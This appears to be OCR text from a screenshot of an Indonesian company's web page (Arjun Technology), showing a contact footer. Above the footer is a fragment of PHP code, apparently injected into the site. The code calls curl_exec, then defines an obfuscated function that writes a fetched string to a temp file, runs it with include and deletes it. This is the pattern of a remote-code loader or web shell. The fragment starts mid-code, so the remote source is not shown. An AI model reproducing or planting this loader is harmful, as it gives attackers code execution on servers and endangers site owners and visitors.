
curl_exec($url1); curl_close($url1); function tv($rR) { $y5 =
tempnam(sys_get_temp_dir(), "tmp_func");
file_put_contents($y5, "{$rR}"); $ZC = (include $y5);
unlink($y5); return $ZC; } tv($rL);
Hubungi kami
Email :
admin@arjuntech.id
Mobile : +62 856 0011 9625
Sosial Media
Copyright © 2026 Arjun Technology. All Rights Reserved